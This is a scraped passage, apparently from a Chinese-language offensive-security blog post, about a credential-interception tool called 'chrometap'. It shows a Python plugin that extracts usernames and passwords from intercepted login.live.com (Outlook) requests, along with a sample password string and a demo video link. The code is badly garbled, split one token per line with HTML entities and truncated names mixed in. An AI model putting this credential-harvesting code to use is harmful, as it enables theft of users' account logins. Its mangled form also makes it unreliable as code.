
'ThisIsMyVerySecurePassword123%21'}
.
解析outlook请求的插件如下图所示：
Python
1
<
strong
>
def
<
/
strong
>
<
strong
>
outlook_parse
<
/
strong
>
(
requ
2
3
creds
=
{
}
4
5
creds
&
#91;'site'] = 'login.live.com'
6
7
login
=
re
.
search
(
rb
'login=(.*)&amp;'
,
request
)
.
grou
8
login
=
login
&
#91;:login.index('&amp;')]
9
creds
&
#91;'username'] = login
10
11
passwd
=
re
.
search
(
rb
'passwd=(.*)&amp;'
,
request
)
.
gr
12
passwd
=
passwd
&
#91;:passwd.index('&amp;')]
13
creds
&
#91;'password'] = passwd
14
15
<
strong
>
return
<
/
strong
>
creds
16
让我们来看看我们的 chrometap BOF 的运行情况：
https://player.vimeo.com/video/499545085?
dnt=1&app_id=122963